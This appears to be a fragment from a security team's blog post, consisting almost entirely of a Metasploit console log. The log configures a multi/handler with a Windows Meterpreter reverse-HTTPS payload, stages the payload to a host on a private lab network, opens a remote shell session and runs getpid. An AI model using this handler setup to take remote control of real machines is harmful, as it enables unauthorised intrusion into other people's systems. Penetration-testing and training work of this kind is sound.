 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: ozcp1ab7) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 12 opened (10.211.55.2:3333 -> 10.211.55.3:56808) at 2020-02-15 23:34:30 +0800
meterpreter > getpid
Current pid: 4848
meterpreter >
Tide安全团队